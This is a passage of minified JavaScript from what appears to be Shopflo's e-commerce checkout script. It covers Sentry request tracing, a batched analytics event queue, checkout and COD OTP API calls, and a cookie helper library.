s.append?s.append("sentry-trace",i.toTraceparent()):s=Array.isArray(s)?(0,A.fl)(s,[["sentry-trace",i.toTraceparent()]]):(0,A.pi)((0,A.pi)({},s),{"sentry-trace":i.toTraceparent()}):s={"sentry-trace":i.toTraceparent()},l.headers=s}}}(t,s,c)})),r&&(0,$.o)("xhr",(function(t){!function(t,n,e){if(!(!(0,I.zu)()||t.xhr&&t.xhr.__sentry_own_request__)&&t.xhr&&t.xhr.__sentry_xhr__&&n(t.xhr.__sentry_xhr__.url)){var r=t.xhr.__sentry_xhr__;if(t.endTimestamp){var o=t.xhr.__sentry_xhr_span_id__;if(!o)return;(a=e[o])&&(a.setHttpStatus(r.status_code),a.finish(),delete e[o])}else{var i=(0,I.x1)();if(i){var a=i.startChild({data:(0,A.pi)((0,A.pi)({},r.data),{type:"xhr",method:r.method,url:r.url}),description:r.method+" "+r.url,op:"http.client"});if(t.xhr.__sentry_xhr_span_id__=a.spanId,e[t.xhr.__sentry_xhr_span_id__]=a,t.xhr.setRequestHeader)try{t.xhr.setRequestHeader("sentry-trace",a.toTraceparent())}catch(t){}}}}}(t,s,c)}))}({traceFetch:s,traceXHR:c,tracingOrigins:u,shouldCreateSpanForRequest:d})},t.prototype._createRouteTransaction=function(t){var n=this;if(this._getCurrentHub){var e=this.options,r=e.beforeNavigate,o=e.idleTimeout,i=e.maxTransactionDuration,a="pageload"===t.op?function(){var t,n=("sentry-trace",(t=(0,T.R)().document.querySelector("meta[name=sentry-trace]"))?t.getAttribute("content"):null);if(n)return function(t){var n=t.match(L);if(n){var e=void 0;return"1"===n[3]?e=!0:"0"===n[3]&&(e=!1),{traceId:n[1],parentSampled:e,parentSpanId:n[2]}}}(n)}():void 0,l=(0,A.pi)((0,A.pi)((0,A.pi)({},t),a),{trimEnd:!0}),s="function"==typeof r?r(l):l,c=void 0===s?(0,A.pi)((0,A.pi)({},l),{sampled:!1}):s;!1===c.sampled&&(0,O.c)()&&k.kg.log("[Tracing] Will not send "+c.op+" transaction because of beforeNavigate."),(0,O.c)()&&k.kg.log("[Tracing] Starting "+c.op+" transaction on scope");var u=this._getCurrentHub(),d=(0,T.R)().location,p=(0,S.lb)(u,c,o,!0,{location:d});return p.registerBeforeFinishCallback((function(t,e){n._metrics.addPerformanceEntries(t),function(t,n,e){var r=e-n.startTimestamp;e&&(r>t||r<0)&&(n.setStatus("deadline_exceeded"),n.setTag("maxTransactionDurationExceeded","true"))}((0,I.WB)(i),t,e)})),p.setTag("idleTimeout",this._configuredIdleTimeout),p}(0,O.c)()&&k.kg.warn("[Tracing] Did not create "+t.op+" transaction because _getCurrentHub is invalid.")},t.id="BrowserTracing",t}();function rt(t,n){var e="function"==typeof Symbol&&t[Symbol.iterator];if(!e)return t;var r,o,i=e.call(t),a=[];try{for(;(void 0===n||n-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(e=i.return)&&e.call(i)}finally{if(o)throw o.error}}return a}(0,S.ro)();var ot=e(295);function it(t){for(var n=[],e=1;e<arguments.length;e++)n[e-1]=arguments[e];var r=(0,ot.Gd)();if(r&&r[t])return r[t].apply(r,function(){for(var t=[],n=0;n<arguments.length;n++)t=t.concat(rt(arguments[n]));return t}(n));throw new Error("No hub defined or "+t+" was not found on the hub, please open a bug report.")}new et;var at=function(t,n,e){var r,o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},i=!(arguments.length>4&&void 0!==arguments[4])||arguments[4];wr(o)||it("configureScope",(function(t){return t.setExtra("requestPayload",o)})),it("captureException",r=t,{captureContext:{tags:{errorCapturedAt:n,apiEndPoint:e,captureError:i}},originalException:r,syntheticException:new Error("Sentry syntheticException")})},lt="https://checkout.shopflo.co",st="https://api.shopflo.co/public/api/v1",ct="https://api.shopflo.co/public/api/v2",ut="https://api.shopflo.co/kratos/public/api/v1",dt="flo_token_id",pt={default_view:"default_view",shop_url:"shop_url",test_tag:"test_tag"},ft="recentVariantIds",ht={CHECKOUT_POST_MESSAGE:"CHECKOUT_POST_MESSAGE",TOKEN_ID_MISSING:"TOKEN_ID_MISSING",INTERNATIONAL_REDIRECTION:"INTERNATIONAL_REDIRECTION",ADD_FAILED:"ADD_FAILED",CLEAR_JS_FAILED:"CLEAR_JS_FAILED",PRODUCT_ADD_FAILED:"PRODUCT_ADD_FAILED",SHOPIFY_REDIRECT_BTN_CLICK:"SHOPIFY_REDIRECT_BTN_CLICK",CUSTOM_CHECKOUT_CLICK:"CUSTOM_CHECKOUT_CLICK",CHECKOUT_TIME_LIMIT_EXCEEDED:"CHECKOUT_TIME_LIMIT_EXCEEDED",TOKEN_API_FAILED:"TOKEN_API_FAILED",CART_LOAD_FAILURE:"CART_LOAD_FAILURE",CART_BY_URL_FAILED:"CART_BY_URL_FAILED",CREATE_TOKEN_AND_OPEN_CART_FAILED:"CREATE_TOKEN_AND_OPEN_CART_FAILED"},vt="LOAD_CART_DATA",mt="data-type",gt={BLANK:"blank",EMPTY_CART:"empty-cart"},_t=["header-actions__cart-icon","header-cart","header__icon-wrapper","flo-header-cart-btn","cart-link__icon"],yt=["mini-cart","cart-notification","cart-drawer"];function wt(t){return function(t){if(Array.isArray(t))return Et(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||bt(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function bt(t,n){if(t){if("string"==typeof t)return Et(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?Et(t,n):void 0}}function Et(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}function xt(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function St(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?xt(Object(e),!0).forEach((function(n){At(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):xt(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}function At(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function Ot(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function kt(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){Ot(i,r,o,a,l,"next",t)}function l(t){Ot(i,r,o,a,l,"throw",t)}a(void 0)}))}}var Tt={CHECKOUT_CLICKED:"checkout_clicked",CART_CLICKED:"cart_clicked",ORDER_CONFIRMATION_LOADED:"order_confirmation_loaded",STORE_PAGE_VIEW:"store_page_view",CLICK_HERE_CLICKED:"click_here_clicked",C2P_BANNER_LOADED:"c2p_banner_loaded",C2P_PAY_CLICKED:"c2p_pay_clicked",C2P_BANNER_CLOSED:"c2p_banner_closed",ADDED_TO_CART_UI:"added_to_cart_ui",FLO_COD_OTP_LOADED:"cod_otp_confirm_loaded",FLO_COD_OTP_SENT:"cod_otp_sent",FLO_COD_OTP_ENTERED:"cod_otp_entered",FLO_COD_OTP_VERIFIED:"cod_otp_verified",FLO_COD_OTP_SKIP:"cod_otp_skipped",FLO_COD_OTP_RESEND:"cod_otp_resend",FLO_SSO_INITIATED:"sso_initiated",FLO_SSO_POP_CLOSED:"sso_pop_closed",FLO_CART_OPEN_FAILED:"cart_open_failed",FLO_ACCOUNT_LOGO_CLICKED:"sso_account_logo_clicked",FLO_SSO_BANNER_INITIATED:"sso_banner_initiated",FLO_SSO_ACCOUNT_TAB_CLICKED:"sso_account_tab_clicked",FLO_SSO_LOGOUT_CLICKED:"sso_logout_clicked",FLO_PRODUCT_PAGE_VIEWED:"product_page_viewed",FLO_COLLECTION_PAGE_VIEWED:"collection_page_viewed",EMPTY_CART_LOADED:"empty_cart_loaded",CHECKOUT_LOAD_FAILED:"checkout_load_failed",CART_LOAD_TIME_SCRIPT:"cart_load_time_script",CHECKOUT_LOAD_TIME_SCRIPT:"checkout_load_time_script",FP_IDENTIFIED_USER:"fp_identified_user"},Ct=[Tt.CHECKOUT_CLICKED,Tt.CART_CLICKED,Tt.ORDER_CONFIRMATION_LOADED,Tt.FLO_SSO_INITIATED,Tt.CHECKOUT_LOAD_FAILED,Tt.FLO_CART_OPEN_FAILED,Tt.ADDED_TO_CART_UI,Tt.FP_IDENTIFIED_USER],It=null,Lt=!1,Rt=function(t){var n=t.events,e=t.onSuccess,r=t.onFailure,o=t.maxRetries,i=void 0===o?3:o;if(null!=n&&n.length){var a=1,l=function(){var t=kt(regeneratorRuntime.mark((function t(){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:try{++a<=i?setTimeout((function(){s(n)}),1e3):r&&r()}catch(t){clearTimeout(null)}case 1:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),s=function(){var t=kt(regeneratorRuntime.mark((function t(n){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,t.next=3,Nt(n);case 3:t.sent?null==e||e():l(),t.next=10;break;case 7:t.prev=7,t.t0=t.catch(0),l();case 10:case"end":return t.stop()}}),t,null,[[0,7]])})));return function(n){return t.apply(this,arguments)}}();s(n)}},Pt=function(t){var n=Ao(),e=(new Date).getTime();return null==t?void 0:t.reduce((function(t,r){var o=r.eventName,i=r.merchantId,a=r.payload,l=r.eventType;if(!(o&&n&&e&&i&&l&&a))return t;var s=Ht(),c=s.utmParams,u=s.landingPageUrl,d=s.referrerPageUrl;if(a&&a.uiData){var p,f,h,v,m,g,_,y,w,b,E;a.uiData=St(St({},a.uiData),{},{utmParams:c,landingPageUrl:u,referrerPageUrl:d,longSessionId:Yr()}),a.clientData={clientIp:null===(p=window.Shopflo)||void 0===p||null===(f=p.clientMeta)||void 0===f?void 0:f.client_ip,userAgent:null===(h=window.Shopflo)||void 0===h||null===(v=h.clientMeta)||void 0===v?void 0:v.user_agent,analytics:Mn(),brandUrl:null!==(m=null===(g=window.floMerchantAttributes)||void 0===g||null===(_=g.attributes)||void 0===_?void 0:_.website_url)&&void 0!==m?m:window.location.host};var x=null!==(y=null===(w=jo())||void 0===w?void 0:w.userId)&&void 0!==y?y:null==a||null===(b=a.userData)||void 0===b?void 0:b.uderId,S=Ho(),A={userId:null!=x?x:null==S?void 0:S.bureauUserId};a.userData=St({networkSpeed:null===(E=window.Shopflo)||void 0===E?void 0:E.userNetworkSpeed},A)}return t.push({eventName:o,sessionId:n,timestamp:e,merchantId:i,eventPayload:a,eventType:l,channel:window.Shopflo.channel}),t}),[])},Nt=function(){var t=kt(regeneratorRuntime.mark((function t(n){var e;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,e=Pt(n),t.next=4,x("POST","https://alpenliebe20250305050635.shopflo.com/api/v1/spark",{body:e});case 4:if(200!==t.sent.status){t.next=7;break}return t.abrupt("return",!0);case 7:return t.abrupt("return",!1);case 10:throw t.prev=10,t.t0=t.catch(0),console.error("Analytics request failed:",t.t0),t.t0;case 14:case"end":return t.stop()}}),t,null,[[0,10]])})));return function(n){return t.apply(this,arguments)}}(),Dt=function(){var t=kt(regeneratorRuntime.mark((function t(){var n,e;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if((e=JSON.parse(null!==(n=localStorage.getItem(hr.FLO_ANALYTICS_EVENT_QUEUE))&&void 0!==n?n:"[]")).length&&!Lt){t.next=3;break}return t.abrupt("return");case 3:Lt=!0,Rt({events:e,onSuccess:function(){localStorage.removeItem(hr.FLO_ANALYTICS_EVENT_QUEUE),Lt=!1},onFailure:function(){Lt=!1}});case 5:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),Bt=function(){var t=kt(regeneratorRuntime.mark((function t(n,e,r,o){var i,a,l;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(!Ct.includes(n)){t.next=4;break}return Rt({events:[{eventName:n,merchantId:e,payload:r,eventType:o}]}),t.abrupt("return");case 4:a={eventName:n,merchantId:e,payload:r,eventType:o},(l=JSON.parse(null!==(i=localStorage.getItem(hr.FLO_ANALYTICS_EVENT_QUEUE))&&void 0!==i?i:"[]")).push(a),l.length>100&&l.shift(),localStorage.setItem(hr.FLO_ANALYTICS_EVENT_QUEUE,JSON.stringify(l)),It||(It=setTimeout((function(){Dt(),It=null}),5e3));case 10:case"end":return t.stop()}}),t)})));return function(n,e,r,o){return t.apply(this,arguments)}}(),Ft=function(t,n){for(var e,r={line_items:[],total_price:null==n?void 0:n.total_price,currency:null==n?void 0:n.currency},o=null==t?void 0:t.items,i=0;i<(null==o?void 0:o.length);i++){var a,l,s,c,u,d,p,f,h,v=null===(a=o[i])||void 0===a?void 0:a.price,m=null===(l=o[i])||void 0===l?void 0:l.item_data,g={title:null==m?void 0:m.product_name,quantity:null===(s=o[i])||void 0===s?void 0:s.quantity,item_id:null===(c=o[i])||void 0===c||null===(u=c.item_id)||void 0===u?void 0:u.toString(),variant_id:null===(d=o[i])||void 0===d||null===(p=d.item_id)||void 0===p?void 0:p.toString(),product_id:null===(f=o[i])||void 0===f||null===(h=f.product_id)||void 0===h?void 0:h.toString(),price:v,product_image:null==m?void 0:m.image,product_url:"".concat(window.location.origin).concat(null==m?void 0:m.url)};r.line_items.push(g)}var _,y,w,b,E,x,S,A,O,k=(b=void 0===(w=(_={items:null==t?void 0:t.items,cartAddons:null==t?void 0:t.cart_addons,availableAddons:null==t?void 0:t.available_addons}).cartAddons)?[]:w,x=void 0===(E=_.availableAddons)?{}:E,S=Wo(void 0===(y=_.items)?[]:y),A=Object.entries(S).map((function(t){var n=function(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var r,o,i=[],a=!0,l=!1;try{for(e=e.call(t);!(a=(r=e.next()).done)&&(i.push(r.value),!n||i.length!==n);a=!0);}catch(t){l=!0,o=t}finally{try{a||null==e.return||e.return()}finally{if(l)throw o}}return i}}(t,n)||bt(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(t,2),e=n[0],r=n[1],o=null==x?void 0:x[e];return{title:null==o?void 0:o.product_name,quantity:r,item_id:null==o?void 0:o.variant_id,variant_id:null==o?void 0:o.variant_id,price:null==o?void 0:o.price,product_image:null==o?void 0:o.image}})),O=null==b?void 0:b.filter((function(t){return!(null!=t&&t.removed)})).map((function(t){var n=null==x?void 0:x[null==t?void 0:t.addon_id];return{title:null==n?void 0:n.product_name,quantity:1,item_id:null==n?void 0:n.variant_id,variant_id:null==n?void 0:n.variant_id,price:null==n?void 0:n.price,product_image:null==n?void 0:n.image}})),[].concat(wt(A),wt(O)));return(e=r.line_items).push.apply(e,wt(k)),r},Ut=function(t){for(var n={line_items:[],total_price:null==t?void 0:t.total_price,currency:null==t?void 0:t.currency},e=null==t?void 0:t.items,r=0;r<(null==e?void 0:e.length);r++){var o,i,a,l,s,c,u,d,p,f,h,v,m=e[r].price,g={title:null===(o=e[r])||void 0===o?void 0:o.title,quantity:null===(i=e[r])||void 0===i?void 0:i.quantity,item_id:null===(a=e[r])||void 0===a||null===(l=a.id)||void 0===l?void 0:l.toString(),variant_id:null===(s=e[r])||void 0===s||null===(c=s.variant_id)||void 0===c?void 0:c.toString(),product_id:null===(u=e[r])||void 0===u||null===(d=u.product_id)||void 0===d?void 0:d.toString(),price:m,product_image:null===(p=e[r])||void 0===p?void 0:p.image,productType:null===(f=e[r])||void 0===f?void 0:f.product_type,product_url:"".concat(window.location.origin).concat(null===(h=e[r])||void 0===h?void 0:h.url),vendor:null===(v=e[r])||void 0===v?void 0:v.vendor};n.line_items.push(g)}return n},Mt=function(){var t=kt(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c,u,d,p;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:i=n.cartData,a=n.isBuyNow,l=n.tokenId,s=n.context,Bt("checkout"===(c=void 0===s?"checkout":s)?Tt.CHECKOUT_CLICKED:Tt.CART_CLICKED,null===(e=window.floMerchantAttributes)||void 0===e?void 0:e.account_id,{uiData:{webengage:ir(),isBuyNow:a,isFloCheckout:!0,pagePath:null===(r=window)||void 0===r||null===(o=r.location)||void 0===o?void 0:o.pathname},cart:Ut(i),tokenId:l},"click"),"checkout"===c&&Oi(dr.INITIATE_CHECKOUT,null===(u=window.floMerchantAttributes)||void 0===u||null===(d=u.attributes)||void 0===d||null===(p=d.shop_data)||void 0===p?void 0:p.id,l,i,window.Shopflo.AnalyticsConfig);case 3:case"end":return t.stop()}}),t)})));return function(n){return t.apply(this,arguments)}}(),jt=function(){var t,n=Ao(),e=JSON.parse(localStorage.getItem(hr.FLO_ANALYTICS)),r=null==e?void 0:e.shopifySessionId,o=null!==(t=null==e?void 0:e.utmParams)&&void 0!==t?t:[];if(!(n===r&&o.length>0)){var i,a,l=window.location.search,s=[];gr.some((function(t){return l.indexOf(t)>=0}))&&(s=null!==(i=null===(a=s=$r(l))||void 0===a?void 0:a.filter((function(t){return gr.includes(t.name)})))&&void 0!==i?i:[],s=Io(s));var c={utmParams:s,shopifySessionId:n,landingPageUrl:window.location.pathname,referrerPageUrl:document.referrer},u=JSON.stringify(c);localStorage.setItem(hr.FLO_ANALYTICS,u)}},Ht=function(){var t,n,e,r=JSON.parse(localStorage.getItem(hr.FLO_ANALYTICS)),o=null===(t=r)||void 0===t?void 0:t.shopifySessionId,i=ar(mr.SHOPIFY_SESSION_ID),a=null!==(n=null===(e=r)||void 0===e?void 0:e.utmParams)&&void 0!==n?n:[];i===o&&0!==a.length||(jt(),r=JSON.parse(localStorage.getItem(hr.FLO_ANALYTICS)));var l=r;return{utmParams:l.utmParams,landingPageUrl:l.landingPageUrl,referrerPageUrl:l.referrerPageUrl}},Kt=function(){var t,n=null===(t=window.floMerchantAttributes)||void 0===t?void 0:t.attributes;return null==n?void 0:n.is_custom_analytics_enabled},Gt=function(){var t,n,e,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",o=null;window.checkoutLoadStartTime&&(o=performance.now()-window.checkoutLoadStartTime,window.checkoutLoadStartTime=null),Bt(Tt.CHECKOUT_LOAD_TIME_SCRIPT,null===(t=window.floMerchantAttributes)||void 0===t?void 0:t.account_id,{uiData:{webengage:ir(),pagePath:null===(n=window)||void 0===n||null===(e=n.location)||void 0===e?void 0:e.pathname,loadDuration:o,source:r}},"load")};function Qt(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function zt(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?Qt(Object(e),!0).forEach((function(n){Vt(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):Qt(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}function Vt(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function qt(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function Wt(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){qt(i,r,o,a,l,"next",t)}function l(t){qt(i,r,o,a,l,"throw",t)}a(void 0)}))}}var Yt=function(){var t=Wt(regeneratorRuntime.mark((function t(n){var e,r,o;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,n){t.next=3;break}return t.abrupt("return",null);case 3:return e="".concat(st,"/tokens/").concat(n,"/status"),t.next=6,x("GET",e,{});case 6:return r=t.sent,t.next=9,null==r?void 0:r.json();case 9:return o=t.sent,t.abrupt("return",null==o?void 0:o.response);case 13:return t.prev=13,t.t0=t.catch(0),console.error("Error occured while requesting token status",t.t0),at(t.t0,"getOrderDetailsbyTokenId","/tokens/".concat(n,"/status"),{}),t.abrupt("return",null);case 18:case"end":return t.stop()}}),t,null,[[0,13]])})));return function(n){return t.apply(this,arguments)}}(),Xt=function(){var t=Wt(regeneratorRuntime.mark((function t(n){var e,r,o,i,a;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,n){t.next=3;break}return t.abrupt("return",null);case 3:return r=null!==(e=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==e?e:"stable",o="".concat("https://api.shopflo.co/checkout-node/public/v1","/thank-you-page/token/").concat(n),t.next=7,fetch(o,{headers:{"X-SHOPFLO-VERSION":null!=r?r:"stable"}});case 7:return i=t.sent,t.next=10,null==i?void 0:i.json();case 10:return a=t.sent,t.abrupt("return",a);case 14:return t.prev=14,t.t0=t.catch(0),console.error("Error occured while requesting additional scripts",t.t0),t.abrupt("return",null);case 18:case"end":return t.stop()}}),t,null,[[0,14]])})));return function(n){return t.apply(this,arguments)}}(),Jt=function(){var t=Wt(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=localStorage.getItem(hr.FLO_OLD_CHECKOUT_TOKEN_ID),!Ro()){t.next=7;break}return t.next=5,Zt();case 5:return r=t.sent,t.abrupt("return",r);case 7:if(o=null!==(n=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==n?n:"stable",e){t.next=10;break}return t.abrupt("return");case 10:return t.prev=10,i="".concat(st,"/checkout-token/").concat(e,"/post-order-flows?include=pricing,discounts,items,metadata,fms_orders,cart_addons,available_addons"),t.next=14,x("GET",i,{headers:{"X-SHOPFLO-VERSION":o}});case 14:return a=t.sent,t.next=17,null==a?void 0:a.json();case 17:return l=t.sent,t.abrupt("return",null==l?void 0:l.response);case 21:return t.prev=21,t.t0=t.catch(10),console.error("Error occured while requesting post order config",t.t0),at(t.t0,"getPostOrderFlows","/checkout-token/".concat(e,"/post-order-flows"),{}),t.abrupt("return",null);case 26:case"end":return t.stop()}}),t,null,[[10,21]])})));return function(){return t.apply(this,arguments)}}(),$t=function(){var t=Wt(regeneratorRuntime.mark((function t(n){var e,r,o,i,a;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n){t.next=2;break}return t.abrupt("return");case 2:return r=null!==(e=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==e?e:"stable",t.prev=3,o="".concat(ct,"/checkout-token/post-order-flows?token_id=").concat(n,"&include=pricing,discounts,items,metadata,fms_orders,cart_addons,available_addons"),t.next=7,x("GET",o,{headers:{"X-SHOPFLO-VERSION":r}});case 7:return i=t.sent,t.next=10,null==i?void 0:i.json();case 10:return a=t.sent,t.abrupt("return",null==a?void 0:a.response);case 14:t.prev=14,t.t0=t.catch(3),console.error(t.t0);case 17:case"end":return t.stop()}}),t,null,[[3,14]])})));return function(n){return t.apply(this,arguments)}}(),Zt=function(){var t=Wt(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e=Ro()){t.next=3;break}return t.abrupt("return");case 3:return r=null!==(n=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==n?n:"stable",t.prev=4,o="".concat(ct,"/checkout-token/post-order-flows?order_id=").concat(e,"&include=pricing,discounts,items,metadata,fms_orders,cart_addons,available_addons"),t.next=8,x("GET",o,{headers:{"X-SHOPFLO-VERSION":r}});case 8:return i=t.sent,t.next=11,null==i?void 0:i.json();case 11:return a=t.sent,t.abrupt("return",null==a?void 0:a.response);case 15:t.prev=15,t.t0=t.catch(4),console.error(t.t0);case 18:case"end":return t.stop()}}),t,null,[[4,15]])})));return function(){return t.apply(this,arguments)}}(),tn=function(){var t=Wt(regeneratorRuntime.mark((function t(n,e){var r,o,i;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n){t.next=2;break}return t.abrupt("return");case 2:return t.prev=2,r="".concat(st,"/checkout/cod-otp/resend"),t.next=6,x("POST",r,{body:{context_id:n,preferred_channel:e}});case 6:return o=t.sent,t.next=9,null==o?void 0:o.json();case 9:return i=t.sent,t.abrupt("return",null==i?void 0:i.response);case 13:throw t.prev=13,t.t0=t.catch(2),console.error(t.t0),at(t.t0,"resendCodOtp","/checkout/cod-otp/resend",{context_id:n}),new Error(t.t0);case 18:case"end":return t.stop()}}),t,null,[[2,13]])})));return function(n,e){return t.apply(this,arguments)}}(),nn=function(){var t=Wt(regeneratorRuntime.mark((function t(n,e,r){var o,i,a,l,s,c;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n&&e&&r){t.next=2;break}return t.abrupt("return");case 2:return t.prev=2,i="".concat(st,"/checkout/cod-otp/verify"),a={context_id:n,otp:e,checkout_id:r},t.next=7,x("POST",i,{body:a});case 7:return l=t.sent,t.next=10,null==l?void 0:l.json();case 10:if(s=t.sent,400!==(null==l?void 0:l.status)){t.next=13;break}throw new Error(s.error);case 13:return c=localStorage.getItem(hr.FLO_OLD_CHECKOUT_TOKEN_ID),Bt(Tt.FLO_COD_OTP_VERIFIED,null===(o=window.floMerchantAttributes)||void 0===o?void 0:o.account_id,zt({uiData:{codOtpConfig:{context_id:n,checkout_id:r}}},Boolean(c)&&{tokenId:c}),"load"),t.abrupt("return",null==s?void 0:s.response);case 18:throw t.prev=18,t.t0=t.catch(2),console.error(t.t0),at(t.t0,"verifyCodOtp","/checkout/cod-otp/verify",{context_id:n,otp:e,checkout_id:r}),new Error(t.t0);case 23:case"end":return t.stop()}}),t,null,[[2,18]])})));return function(n,e,r){return t.apply(this,arguments)}}(),en=function(){var t=Wt(regeneratorRuntime.mark((function t(n){var e,r,o;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(r=Ro()){t.next=3;break}return t.abrupt("return");case 3:return o=null!==(e=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==e?e:"stable",t.prev=4,t.next=7,x("PUT","".concat(ct,"/checkout-token/post-order-flows?order_id=").concat(r),{body:zt({},n),headers:{"X-SHOPFLO-VERSION":o}});case 7:t.next=12;break;case 9:t.prev=9,t.t0=t.catch(4),console.error(t.t0);case 12:case"end":return t.stop()}}),t,null,[[4,9]])})));return function(n){return t.apply(this,arguments)}}(),rn=function(){var t=Wt(regeneratorRuntime.mark((function t(n,e){var r,o;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(e){t.next=2;break}return t.abrupt("return");case 2:return o=null!==(r=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==r?r:"stable",t.prev=3,t.next=6,x("PUT","".concat(ct,"/checkout-token/post-order-flows?token_id=").concat(e),{body:zt({},n),headers:{"X-SHOPFLO-VERSION":o}});case 6:t.next=11;break;case 8:t.prev=8,t.t0=t.catch(3),console.error(t.t0);case 11:case"end":return t.stop()}}),t,null,[[3,8]])})));return function(n,e){return t.apply(this,arguments)}}();function on(t){for(var n=1;n<arguments.length;n++){var e=arguments[n];for(var r in e)t[r]=e[r]}return t}var an=function t(n,e){function r(t,r,o){if("undefined"!=typeof document){"number"==typeof(o=on({},e,o)).expires&&(o.expires=new Date(Date.now()+864e5*o.expires)),o.expires&&(o.expires=o.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var i="";for(var a in o)o[a]&&(i+="; "+a,!0!==o[a]&&(i+="="+o[a].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+i}}return Object.create({set:r,get:function(t){if("undefined"!=typeof document&&(!arguments.length||t)){for(var e=document.cookie?document.cookie.split("; "):[],r={},o=0;o<e.length;o++){var i=e[o].split("="),a=i.slice(1).join("=");try{var l=decodeURIComponent(i[0]);if(r[l]=n.read(a,l),t===l)break}catch(t){}}return t?r[t]:r}},remove:function(t,n){r(t,"",on({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,on({},this.attributes,n))},withConverter:function(n){return t(on({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(e)},converter:{value:Object.freeze(n)}})}({read:function(t){return'"'===t[0]&&(t=t.slice(1,-1)),t.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(t){return encodeURIComponent(t).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"});function ln(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}function sn(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function cn(t){for(var n=1;n<arguments.length;n++){var 